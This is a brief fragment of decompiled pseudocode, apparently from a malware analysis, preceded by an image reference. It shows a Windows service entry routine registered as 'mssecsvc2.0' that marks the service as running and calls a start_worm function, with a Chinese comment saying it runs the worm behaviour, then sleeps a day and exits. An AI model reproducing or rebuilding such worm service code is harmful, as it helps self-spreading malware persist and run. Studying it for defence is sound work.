 11 ServiceStatus.dwWaitHint = 0;
12 result = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);// "mssecsvc2.0"
13 hServiceStatus = result;
14 if ( result )
15 {
16 ServiceStatus.dwCurrentState = 4;
17 ServiceStatus.dwCheckPoint = 0;
18 ServiceStatus.dwWaitHint = 0;
19 SetServiceStatus(result, &ServiceStatus);
20 start_worm(); // 创建服务运行 执行蠕虫行为
21 Sleep(86400000u);
22 ExitProcess(1u);
23 }
24 return result;
25 }